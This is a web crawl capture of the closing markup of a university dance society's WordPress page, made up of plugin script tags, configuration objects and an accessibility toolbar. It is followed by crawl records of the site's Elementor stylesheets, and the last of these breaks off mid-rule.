<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ucdsocieties.ie\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"02ea753b90"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Dance Society &#8211; UCD Societies","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","nonce":"24ae219061","urls":{"assets":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ucdsocieties.ie\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.57" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.57" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/elementor.js?ver=3.3.47" id="etn-elementor-pro-inputs-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.5.6" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","nonce":"63c69c5300"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.5.6" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.5.6" id="elementskit-parallax-section-init-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-1975.css?ver=1766457426
body_size: 76
content:
.elementor-kit-1975{--e-global-color-primary:#28ABE2;--e-global-color-secondary:#6AB045;--e-global-color-text:#000000;--e-global-color-accent:#F0CC19;--e-global-color-4b1df42a:#7A7A7A;--e-global-color-181567ac:#4054B2;--e-global-color-64caae:#23A455;--e-global-color-13ea6df7:#000;--e-global-color-37c236c4:#FFF;--e-global-color-fd26d2e:#F019CF;--e-global-color-171fe61:#EC336A;--e-global-color-6b443bf:#87D888;--e-global-color-98f1856:#84E24D;--e-global-color-fea6db9:#FF0000;--e-global-color-06c7195:#716DEB;--e-global-color-b850ab3:#FFAA63;--e-global-color-7a178ec:#A5A5A5;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1975 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-5397.css?ver=1766457426
body_size: -224
content:
/* Start custom CSS */.gm-navbar .gm-logo {
    transition: opacity 0.2s 0.18s;
    height: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3699.css?ver=1766457426
body_size: 1326
content:
.elementor-3699 .elementor-element.elementor-element-4b2145c:not(.elementor-motion-effects-element-type-background), .elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9E9E9;}.elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-container{max-width:1200px;}.elementor-3699 .elementor-element.elementor-element-4b2145c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:050px 0px 50px 0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-4e9ad53 > .elementor-widget-container{margin:2px 0px 16px 0px;padding:0px 0px 30px 0px;}.elementor-3699 .elementor-element.elementor-element-4e9ad53 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3699 .elementor-element.elementor-element-7455014{width:var( --container-widget-width, 105.714% );max-width:105.714%;--container-widget-width:105.714%;--container-widget-flex-grow:0;text-align:left;}.elementor-3699 .elementor-element.elementor-element-7455014 > .elementor-widget-container{margin:-150px 0px 0px -40px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-1dc66e4 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-1dc66e4{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#575757;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-5e54892 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-5e54892 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3699 .elementor-element.elementor-element-43336a6{--grid-row-gap:10px;--grid-column-gap:23px;}.elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title, .elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title a{color:var( --e-global-color-4b1df42a );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title{margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-element-populated{padding:0px 20px 10px 50px;}.elementor-3699 .elementor-element.elementor-element-72b9bf3 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-72b9bf3 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-3699 .elementor-element.elementor-element-db22d55{margin-top:-5px;margin-bottom:0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-9d125a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
